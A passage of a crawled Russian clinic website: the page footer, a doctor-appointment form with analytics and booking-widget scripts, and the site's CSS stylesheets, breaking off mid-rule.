                        <div class="map">
							<iframe src="https://yandex.ru/map-widget/v1/?z=12&ol=biz&oid=1626545998" width="100%" height="250" frameborder="0"></iframe>                        </div>
                    </div>
                </div>
                <div class="bottom-panel">
                    <div class="copy-wrap">
						<div class="copy">Частная поликлиника <b>Здоровейка</b> - 2026 год</div>                    </div>
                    <div class="soc-wrap" style="height: auto !important; float: right;">
						<a href="https://vk.com/medkomplexelec" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/medkomplex" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/club207088245" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>                        <a href="https://prodoctorov.ru/lipeck/set/543-medicinskiy-kompleks/" target="_blank">
<img height="100px" src="https://prodoctorov.ru/rating/widget/recommend/24056/240.png" title="ПроДокторов - «Медицинский комплекс», Липецк" alt="ПроДокторов - «Медицинский комплекс», Липецк" ></a>
                        <div id="pd_widget_mini" class="pd_widget_mini set" data-lpu="24056" style="display: inline-block;">
                        <a target="_blank" class="pd_lpu_name" href="https://prodoctorov.ru/lipeck/set/543-medicinskiy-kompleks/">«Медицинский комплекс»</a>
                         

                        <div class="pd_widget_mini_content" id="pd_widget_mini_content_543set"></div>
                        <a target="_blank" href="https://prodoctorov.ru/"><img class='pd_logo' src="https://prodoctorov.ru/static/logo_widget.png"></a>
                        </div>
                        <script defer src="https://prodoctorov.ru/static/js/widget_mini.js?v2"></script>
                    </div>
                </div>
            </div>
        </footer>
        <!-- /footer -->
		        <div id="popup-order">
            <div class="frm-popup-title">
                <div class="second-title">Запись к <span class="text-att02">Врачу</span>
                </div>
            </div>
            <form action="/send.php" class="frm-popup form-wrap" id="form" method="post">
                <div class="inner-form-wrap">
                    <div class="frm-text">
                        <p>Заполните все поля заявки и дождитесь ответа нашего администратора для согласования времени приема</p>
                    </div>
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field">
                            <select name="doctor">
                                <option value="Выберите Доктора">Выберите Доктора</option>

	
	<option value="Шмакова Оксана Викторовна">Шмакова Оксана Викторовна</option>
		
	
	<option value="Пучнина Ольга Ивановна">Пучнина Ольга Ивановна</option>
		
	
	<option value="Романова Наталья Вячеславовна">Романова Наталья Вячеславовна</option>
		
	
	<option value="Кононова Ольга Васильевна">Кононова Ольга Васильевна</option>
		
	
	<option value="Лаппо Татьяна Анатольевна">Лаппо Татьяна Анатольевна</option>
		
	
	<option value="Пискарева Елена Валентиновна">Пискарева Елена Валентиновна</option>
		
	
	<option value="Симонова Лариса Алексеевна">Симонова Лариса Алексеевна</option>
		
	
	<option value="Харчикова Ирина Ивановна">Харчикова Ирина Ивановна</option>
		
	
	<option value="Баранова Елена Николаевна">Баранова Елена Николаевна</option>
		
	
	<option value="Гусакова Елена Викторовна">Гусакова Елена Викторовна</option>
		
	
	<option value="Сьянова Татьяна Анатольевна">Сьянова Татьяна Анатольевна</option>
		
	
	<option value="Федянина Лариса Сергеевна">Федянина Лариса Сергеевна</option>
		
	
	<option value="Бурло Татьяна Александровна">Бурло Татьяна Александровна</option>
		
	
	<option value="Гаршин Андрей Васильевич">Гаршин Андрей Васильевич</option>
		
	
	<option value="Бала Ирина Васильевна">Бала Ирина Васильевна</option>
		
	
	<option value="Бала Михаил Анатольевич">Бала Михаил Анатольевич</option>
		
	
	<option value="Cемина Виктория Николаевна">Cемина Виктория Николаевна</option>
		



                            </select>
                            <div class="frm-ico">
                                <span class="i i-ico-frm01"></span>
                                <span class="i i-ico-frm01-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="text" name="name" placeholder="Ваше Имя" required>
                            <div class="frm-ico">
                                <span class="i i-ico-frm02"></span>
                                <span class="i i-ico-frm02-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field">
                            <input type="tel" name="phone" placeholder="Номер Телефона" required>
                            <div class="frm-ico">
                                <span class="i i-ico-frm03"></span>
                                <span class="i i-ico-frm03-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="email" name="email" placeholder="E-Mail">
                            <div class="frm-ico">
                                <span class="i i-ico-frm04"></span>
                                <span class="i i-ico-frm04-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
					<!--
                    <div class="frm-row">
                        <div class="frm-field">
                            <input type="date" name="data" placeholder="Дата">
                            <div class="frm-ico">
                                <span class="i i-ico-frm05"></span>
                                <span class="i i-ico-frm05-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="time" name="vremya" placeholder="Время">
                            <div class="frm-ico">
                                <span class="i i-ico-frm06"></span>
                                <span class="i i-ico-frm06-h active"></span>
                            </div>
                        </div>
                    </div>
					-->
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field full">
                            <textarea name="comment" placeholder="Комментарии"></textarea>
                            <div class="frm-ico">
                                <span class="i i-ico-frm07"></span>
                                <span class="i i-ico-frm07-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field full">
                            <div class="frm-select">
                                <input type="checkbox" id="chk" checked required >
                                <label for="chk">Согласен на обработку <a href="/licensiya/">персональных данных</a>
                                </label>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- submit -->
                    <div class="frm-row-submit">
                        <input type="submit" value="ОТПРАВИТЬ">
                    </div>
                    <!-- /submit -->
                </div>
                <div class="succefull-form-wrap">
                    <p>Заявка успешно
                        <br><span class="text-att01">ОТПРАВЛЕНА!</span>
                    </p>
                    <p>Наш администратор свяжется с&nbsp;Вами в ближайшее время.</p>
                </div>
            </form>
        </div>    </div>
    <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276787&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276787/3_1_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="ßíäåêñ.Ìåòðèêà" title="ßíäåêñ.Ìåòðèêà: äàííûå çà ñåãîäíÿ (ïðîñìîòðû, âèçèòû è óíèêàëüíûå ïîñåòèòåëè)" class="ym-advanced-informer" data-cid="24276787" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24276787, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276787" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /wrap -->
<!-- Модальное окно подтверджения куков -->
<script async src="https://octavian48.ru/notification.js"></script>
<!-- -->
<!-- YANGLOO SCRIPT -->
<script 
   id="yangloo-main-script"
   data-token="06edaeaee0f00094c1d97fa65e892f58"
   data-call="Записаться на прием"
   data-bg-color="#ff7e00"
   data-text-color="#ffffff"
   data-position="left"
   data-margin="20"
   src="https://yangloo.ru/yangloo/main.js"
></script>
<!-- /YANGLOO SCRIPT -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/bitrix/cache/css/s1/clinic2_blue/page_bb53493c5d93499c2ce6ec0104b56576/page_bb53493c5d93499c2ce6ec0104b56576_v1.css?1725757781404
body_size: 123
content:


/* Start:/bitrix/templates/clinic2_blue/components/bitrix/news/novosti/bitrix/news.list/.default/style.css?1571228494150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /bitrix/templates/clinic2_blue/components/bitrix/news/novosti/bitrix/news.list/.default/style.css?1571228494150 */


--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/bitrix/templates/clinic2_blue/css/reset.css
body_size: 998
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-family: 'Panton', sans-serif;
}
/* HTML5 display-role reset for older browsers */
body {
  -webkit-overflow-scrolling: touch;

/*   -ms-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; */
}
*,
*:after,
*:before {
  box-sizing: border-box;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
[hidden] {
  display: none;
}
a,
li,
a:active,
a:hover {
  outline: 0 !important;
}
img {
  border: 0;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input[type="submit"],
button,
.btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-appearance: none;
  cursor: pointer;
  outline: none;
  overflow: visible;
  margin: 0;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  text-align: center;
  font-family: 'Panton', sans-serif;
  transition: all ease 0.3s;
  text-decoration: none;
}
select,
input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
  display: block;
  width: 100%;
  outline: none;
  font-family: 'Panton', sans-serif;
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  resize: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
a {
  transition-property: background, color;
  transition-timing-function: ease;
  transition-duration: 0.1s;
}
ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/bitrix/templates/clinic2_blue/css/style.css
body_size: 31361
content:
@charset "UTF-8";
/* ----------------------------------- *\
      icons
\* ----------------------------------- */
.i {
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
/* ----------------------------------- *\
      main styles
\* ----------------------------------- */
body {
  color: #000000;
  background: #fff;
  font-size: 16px;
  line-height: 1.1875;
  font-weight: 300;
}
b {
  font-weight: 600;
}
p,
ul,
ol,
li {
  text-align: justify;
  margin-bottom: 25px;
}
p img,
ul img,
ol img,
li img {
  max-width: 100%;
}
p:last-child,
ul:last-child,
ol:last-child,
li:last-child {
  margin-bottom: 0;
}
li {
  margin-bottom: 2px;
  position: relative;
  padding-left: 20px;
}
li:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ff7e00;
  position: absolute;
  top: 0.59em;
  left: 0;
  margin-top: -5px;
}
.list-small li:before {
  width: 8px;
  height: 8px;
  background: #ff7e00;
  margin-top: -4px;
}
.list-second li:before {
  border: 2px solid #ff7e00;
  background: none;
}
.list-third li:before {
  height: 3px;
  background: #5ec9ff;
  margin-top: -2px;
  border-radius: 0;
}
ol {
  counter-reset: li;
  list-style: none;
}
ol li {
  padding: 0;
}
ol li:before {
  content: counter(li) '. ';
  counter-increment: li;
  position: static;
  background: none;
  width: auto;
  height: auto;
  display: inline;
  border-radius: 0;
}
a {
  text-decoration: underline;
  color: #5ec9ff;
}
a:hover {
  text-decoration: none;
}
.text-att01 {
  color: #ff7e00;
}
.text-att02 {
  color: #ff7e00;
}
.text-center {
  text-align: center;
}
.clear {
  clear: both;
}
.article-photo {
  display: block;
  margin: 32px auto 30px auto;
  max-width: 300px;
  width: 100%;
}
.article-photo:first-child {
  margin-top: 0;
}
.article-photo:last-child {
  margin-bottom: 0;
}
h1,
.main-title,
h2,
.second-title,
h3,
.small-title {
  text-align: center;
  display: block;
  color: #292929;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 1em;
  font-size: 28px;
}
h2,
.second-title {
  font-size: 24px;
}
h3,
.small-title {
  font-size: 20px;
  line-height: 1.1875;
}
.page-title {
  display: inline-block;
  position: relative;
  overflow: hidden;
  max-width: 100%;
  font-size: 24px;
  line-height: 30px;
  font-weight: 400;
  color: #292929;
  text-transform: none;
  background: #f5f9fe;
  padding: 10px 25px;
  text-align: center;
  margin: 0;
}
.decor-title {
  display: block;
  position: relative;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1.2;
  margin-bottom: 15px;
  color: #292929;
  text-align: center;
  padding-bottom: 8px;
}
.decor-title:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -20px;
  background: #ff7e00;
}
table {
  width: auto;
  margin-bottom: 50px;
  margin-top: 30px;
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
}
table:first-child {
  margin-top: 0;
}
table th,
table td {
  padding: 10px 20px;
  background: #f9f9f9;
  border: none;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  vertical-align: top;
}
table th:last-child,
table td:last-child {
  border-right: none;
}
table th:first-child,
table td:first-child {
  border-left: none;
}
table th {
  background: #5ec9ff;
  font-size: 19px;
  line-height: 24px;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #fff;
  font-weight: 600;
}
table tr:nth-child(2n) td,
table tr:nth-child(2n) th {
  background: #e9e9e9;
}
blockquote,
.attention-text {
  display: block;
  position: relative;
  margin: 35px 0 30px 20px;
  border: 2px solid #ff7e00;
  border-radius: 15px;
  background: #f9f9f9;
  font-weight: 400;
  font-style: italic;
  padding: 15px 30px;
}
blockquote:before,
.attention-text:before {
  content: "";
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -17px;
  left: -21px;
  border-radius: 50%;
  background: #ff7e00;
}
blockquote:after,
.attention-text:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -328px -51px;
  width: 9px;
  height: 31px;
  position: absolute;
  top: -7px;
  left: -1px;
}
blockquote:first-child,
.attention-text:first-child {
  margin-top: 0;
}
@media (max-width: 639px) {
  table {
    display: block;
    position: relative;
    margin-bottom: 35px;
  }
  table thead {
    display: none;
  }
  table tbody,
  table tr,
  table td,
  table th {
    display: block;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    width: 100%\9;
    float: left\9;
    position: relative;
    overflow: hidden;
  }
  table tr {
    margin-bottom: 1px;
  }
  table th,
  table td {
    background: #5ec9ff;
    border: none;
  }
  table th:not(.js-td-button),
  table td:not(.js-td-button) {
    background: #fefefe;
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
  }
  table th.js-td-button,
  table td.js-td-button {
    display: block;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    font-weight: 600;
    line-height: 24px;
    padding: 8px 40px;
  }
  table th.js-td-button:after,
  table td.js-td-button:after {
    content: "";
    position: absolute;
    top: 20px;
    right: 16px;
    margin-top: -6px;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    background-image: url(../img/spr.png);
    background-position: -437px -116px;
    width: 20px;
    height: 12px;
    -webkit-transition: all ease 0.2s;
    -o-transition: all ease 0.2s;
    transition: all ease 0.2s;
  }
  table th.js-td-button.active:after,
  table td.js-td-button.active:after {
    -webkit-transform: -webkit-rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  table th.js-td-button.active ~ th,
  table td.js-td-button.active ~ th,
  table th.js-td-button.active ~ td,
  table td.js-td-button.active ~ td {
    display: block;
  }
  table tr:nth-child(2n) th,
  table tr:nth-child(2n) td {
    background: #5ec9ff;
  }
  table tr:nth-child(2n) th:not(.js-td-button),
  table tr:nth-child(2n) td:not(.js-td-button) {
    background: #fefefe;
  }
}
@media (min-width: 640px) {
  .article-photo {
    float: left;
    margin-top: 5px;
    margin-right: 37px;
  }
  .article-photo.right {
    float: right;
    margin-right: 0;
    margin-left: 37px;
  }
  blockquote,
  .attention-text {
    margin-top: 50px;
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 22px;
    padding: 35px 40px;
    max-width: 800px;
  }
}
@media (min-width: 1000px) {
  blockquote,
  .attention-text {
    margin-left: 70px;
  }
}
@media (min-width: 1400px) {
  body {
    font-size: 18px;
    line-height: 1.2222;
  }
  p,
  ol,
  ul,
  li {
    margin-bottom: 28px;
  }
  li {
    padding-left: 25px;
    margin-bottom: 3px;
  }
  li:before {
    top: 0.6em;
  }
  h1,
  .main-title {
    font-size: 32px;
  }
  h2,
  .second-title {
    font-size: 28px;
  }
  h3,
  .small-title {
    font-size: 24px;
  }
  .page-title {
    font-size: 28px;
    line-height: 34px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .decor-title {
    font-size: 22px;
    padding-bottom: 18px;
    margin-bottom: 20px;
  }
  table {
    margin-top: 35px;
    margin-bottom: 58px;
  }
  table td {
    padding: 14px 30px;
  }
  table th {
    font-size: 22px;
    padding: 12px 30px;
    line-height: 26px;
  }
  blockquote,
  .attention-text {
    margin-left: 112px;
    margin-top: 60px;
    margin-bottom: 60px;
    max-width: 1000px;
    font-size: 20px;
    line-height: 24px;
    padding: 44px 40px;
  }
  blockquote:before,
  .attention-text:before {
    width: 60px;
    height: 60px;
    top: -22px;
    left: -26px;
  }
  blockquote:after,
  .attention-text:after {
    background-image: url(../img/spr.png);
    background-position: -198px -172px;
    width: 11px;
    height: 38px;
    top: -11px;
  }
}
@media (min-width: 1600px) {
  blockquote,
  .attention-text {
    margin-left: 212px;
  }
}
/* ----------------------------------- *\
      structura
\* ----------------------------------- */
html,
body {
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
}
.sep-page {
  clear: both;
  position: relative;
  overflow: hidden;
  line-height: 0;
}
.inner-wrap,
.page {
  position: relative;
  clear: both;
  margin: 0 auto;
  padding: 0 11px;
  min-width: 320px;
  max-width: 1600px;
  width: 100%;
}
.page {
  padding-top: 60px;
  margin-bottom: 60px;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}
.page > h1:first-child,
.page > .main-title:first-child {
  margin-top: -12px;
}
.wrap,
.header,
.nav,
.footer,
.cnt-section {
  position: relative;
  clear: both;
  min-width: 320px;
  width: 100%;
}
.wrap {
  width: 100%;
  overflow: hidden;
  min-height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.wrap > .cnt-section {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.header,
.footer,
.main-more-box {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.footer {
  overflow: hidden;
  background: url(../img/main/footer.jpg) center no-repeat;
  background-size: cover;
}
.footer .footer-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.footer .main-panel {
  padding: 15px 0 20px 0;
  position: relative;
}
.footer .main-panel:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.footer .bottom-panel {
  position: relative;
  line-height: 1;
}
.footer .copy-wrap {
  position: relative;
  background: #ff7e00;
  font-size: 16px;
  font-weight: 300;
  text-align: center;
  line-height: 1;
  padding: 14px 0;
  color: #fff;
}
.footer .copy-wrap:before,
.footer .copy-wrap:after {
  content: "";
  display: block;
  width: 9999px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 100%;
  background: #ff7e00;
}
.footer .copy-wrap:before {
  left: auto;
  right: 100%;
}
.footer .copy-wrap p {
  text-align: center;
}
.footer .copy-wrap a {
  text-decoration: none;
  color: #fff;
}
.footer .copy-wrap a:hover {
  text-decoration: underline;
}
.footer .soc-wrap {
  line-height: 1;
  text-align: center;
}
.footer .logo-wrap {
  margin-bottom: 52px;
  line-height: 1;
  text-align: center;
}
.footer .menu-wrap {
  width: 300px;
  margin: 0 auto;
  padding-left: 116px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.25;
  overflow: hidden;
  margin-bottom: 15px;
}
.footer .menu-wrap ul {
  margin: 0;
}
.footer .menu-wrap li {
  margin: 0 0 9px 0;
  padding: 0;
}
.footer .menu-wrap li:before {
  display: none;
}
.footer .menu-wrap a {
  color: #292929;
}
.footer .menu-wrap a:hover {
  text-decoration: none;
  color: #5ec9ff;
}
.footer .contacts-wrap {
  margin: 0 auto 16px auto;
  width: 234px;
}
.footer .map-wrap {
  line-height: 1;
  position: relative;
  margin-bottom: 20px;
}
.footer .map {
  height: 263px;
  position: relative;
  overflow: hidden;
  border: 11px solid #f4f4f4;
  line-height: 1;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.footer .cnt-wrap {
  margin-bottom: 3px;
}
.footer .logo {
  color: #ff7e00;
}
.footer p {
  margin: 0;
}
.footer .btn-action-ico.soc {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 40px;
}
.footer .btn-action-ico.soc img,
.footer .btn-action-ico.soc svg {
  max-width: 26px;
  max-height: 26px;
}
.footer .btn-action-ico.soc.soc01:before {
  background-image: url(../img/spr.png);
  background-position: -388px -49px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -388px -95px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc02:before {
  background-image: url(../img/spr.png);
  background-position: -388px -187px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -388px -141px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc03:before {
  background-image: url(../img/spr.png);
  background-position: -388px -233px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc03:after {
  background-image: url(../img/spr.png);
  background-position: 0px -387px;
  width: 26px;
  height: 26px;
}
.menu-active .nav {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
.header .top-panel {
  background: #f4f4f4;
}
.header .top-panel .inner-wrap {
  height: 26px;
  overflow: hidden;
}
.header .logo-outer-wrap {
  line-height: 1;
  position: relative;
}
.header .logo-wrap {
  display: inline-block;
  max-width: 100%;
  position: relative;
  height: 90px;
  line-height: 90px;
  text-align: left;
  background: #ff7e00;
}
.header .logo-wrap:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 100%;
  width: 9999px;
  background: #ff7e00;
}
.header .logo-wrap:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  line-height: 1;
  border-width: 45px 37px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  border-top-color: #ff7e00;
  border-left-color: #ff7e00;
  position: absolute;
  top: 0;
  left: 100%;
}
.header .actions-wrap {
  overflow: hidden;
  margin-right: -4px;
}
.header .contacts-wrap {
  padding: 13px 0 13px 10px;
  margin: 0 auto;
  max-width: 248px;
}
.header .view-wrap {
  float: left;
}
.header .soc-wrap {
  float: right;
  margin-right: 2px;
}
.header .btn-action-ico.soc {
  float: left;
  width: 24px;
  height: 26px;
  margin: 0 0 0 5px;
  line-height: 26px;
}
.header .btn-action-ico.eye {
  width: 21px;
  height: 26px;
  position: absolute;
  top: 0;
  left: 0;
}
.header .btn-view {
  height: 26px;
  line-height: 26px;
  padding-left: 30px;
  font-size: 13px;
  font-weight: 300;
  color: #ff7e00;
  position: relative;
  display: block;
}
.header .btn-view:hover {
  text-decoration: underline;
}
.nav {
  background: #5ec9ff;
  line-height: 1;
}
.nav .inner-wrap {
  height: 50px;
  padding: 0 178px 0 0;
}
.nav .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.nav .button-wrap {
  width: 124px;
  position: absolute;
  top: 0;
  right: 10px;
}
.logo {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  /* overflow: hidden; */
  min-height: 50px;
  line-height: 46px;
  padding-left: 90px;
  font-size: 16px;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  text-transform: none;
  text-align: left;
  letter-spacing: 0.016em;
}
.logo .logo-pic {
  display: block;
  width: 50px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.logo .logo-pic img,
.logo .logo-pic svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  max-width: 90px;
  max-height: 90px;
}
.logo .logo-text {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  line-height: 1;
}
.logo .logo-title {
  display: block;
  font-size: 28px;
  font-weight: 600;
  max-height: 56px;
  position: relative;
  overflow: hidden;
  letter-spacing: 0em;
}
.logo .logo-subtitle {
  /*white-space: nowrap;*/
  display: block;
  overflow: hidden;
  margin-top: -4px;
}
.main-menu-wrap {
  text-align: center;
}
.main-menu-wrap ul {
  margin: 0;
}
.main-menu-wrap li {
  margin: 0;
  padding: 0;
}
.main-menu-wrap li:before {
  display: none;
}
.main-menu-wrap a {
  display: block;
  position: relative;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.main-menu-wrap .menu-title {
  font-size: 24px;
  font-weight: 600;
  text-align: center;
  color: #292929;
  height: 70px;
  line-height: 70px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}
.main-search-wrap {
  font-size: 0;
  line-height: 0;
  position: static;
  float: left;
}
.main-search-wrap .btn-action-ico.search {
  width: 44px;
  height: 50px;
  float: left;
  position: absolute;
  top: 0;
  right: 134px;
}
.main-search-wrap .search-block {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #5ec9ff;
  z-index: 9;
  padding: 10px 50px 10px 10px;
}
.main-search-wrap .btn-action-ico.close {
  width: 40px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 999px) {
  .main-menu-wrap {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #5ec9ff;
    text-align: center;
  }
  .main-menu-wrap .menu {
    padding-top: 15px;
  }
  .main-menu-wrap .menu > li > a {
    padding: 8px 45px;
  }
  .main-menu-wrap .menu ul {
    padding: 10px 0;
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
    background: #f5f5f5;
    font-size: 17px;
    font-weight: 400;
    line-height: 16px;
  }
  .main-menu-wrap .menu ul a {
    padding: 7px 40px;
  }
  .main-menu-wrap .menu ul .btn-action-toggle-menu {
    width: 20px;
    height: 20px;
    margin-top: -10px;
  }
  .main-menu-wrap .menu ul .btn-action-toggle-menu:before,
  .main-menu-wrap .menu ul .btn-action-toggle-menu:after {
    width: 10px;
    margin-left: -5px;
  }
  .main-menu-wrap .menu ul ul {
    background: #ebebeb;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .main-menu-wrap .btn-action-toggle-menu {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -12px;
  }
  .main-menu-wrap li.open > ul {
    display: block;
  }
  .main-menu-wrap li.open > a .btn-action-toggle-menu:before {
    -webkit-transform: -webkit-rotate(0);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  .main-menu-wrap li,
  .main-menu-wrap a {
    text-align: center;
  }
  .main-menu-wrap .menu-block {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: rgba(113, 113, 113, 0.9);
  }
  .main-menu-wrap .menu-outer-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    width: 300px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
            box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
    margin: auto;
    padding-top: 70px;
    max-height: 80%;
    max-height: calc(100vh - 106px);
  }
  .main-menu-wrap .menu-wrap {
    overflow: auto;
    max-height: 100%;
  }
  .main-menu-wrap .btn-action-close {
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 8px;
  }
  .main-menu-wrap li.open > ul {
    display: block;
  }
  .main-menu-wrap li.open > a {
    color: #ff7e00;
  }
  .main-menu-wrap li a {
    color: #5ec9ff;
  }
  .main-menu-wrap li a:hover,
